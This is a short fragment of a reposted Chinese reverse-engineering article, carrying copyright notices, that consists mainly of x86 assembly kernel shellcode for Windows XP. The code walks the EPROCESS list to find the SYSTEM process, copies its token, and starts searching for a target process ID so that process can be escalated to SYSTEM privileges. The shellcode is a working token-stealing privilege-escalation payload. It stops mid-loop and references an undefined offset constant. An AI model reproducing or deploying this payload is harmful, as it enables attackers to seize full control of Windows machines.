http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
XP_FLINK_OFFSET equ 088h
XP_TOKEN_OFFSET equ 0C8h
XP_SYS_PID equ 04h
my_shellcode proc
pushad
db 0b8h ; mov eax,old_routine
old_routine dd 0 ; hardcoded
db 0b9h ; mov ecx,routine_addr
routine_addr dd 0 ; this too
mov [ecx],eax ; restore old routine
; avoid multiple calls...
; ----------------------------------------
; start escalation procedure
; ----------------------------------------
mov eax,dword ptr fs:[124h]
mov eax,[eax+44h]
push eax ; EAX = EPROCESS
s1: mov eax,[eax+XP_FLINK_OFFSET] ; EAX =
EPROCESS.ActiveProcessLinks.Flink
sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process
cmp [eax+XP_PID_OFFSET],XP_SYS_PID ; UniqueProcessId == SYSTEM PID ?
jne s1 ; nope, continue search
; EAX = found EPROCESS
mov edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token
and edi,0fffffff8h ; aligned by 8
pop eax ; EAX = EPROCESS
db 68h ; hardcoded push
my_pid dd 0
pop ebx ; EBX = pid to escalate
s2: mov eax,[eax+XP_FLINK_OFFSET] ; EAX =
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。